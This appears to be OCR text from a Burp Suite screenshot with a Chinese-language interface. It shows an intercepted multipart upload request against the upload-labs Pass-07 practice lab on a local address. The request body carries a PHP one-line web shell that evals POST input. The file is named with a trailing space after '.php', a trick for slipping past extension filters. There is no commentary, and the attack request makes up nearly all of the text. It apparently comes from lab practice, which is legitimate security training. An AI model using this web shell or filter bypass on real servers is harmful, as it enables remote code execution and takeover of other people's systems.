 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 353
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQWZky14ztj6b68TY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryQWZky14ztj6b68TY
Content-Disposition: form-data; name="upload_file"; filename="SevenSecondMethod.php "
Content-Type: application/octet-stream
<?php @eval($_POST['SevenSecond']); ?>
------WebKitFormBoundaryQWZky14ztj6b68TY
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryQWZky14ztj6b68TY--
? < + > 输入搜索字词 没有比赛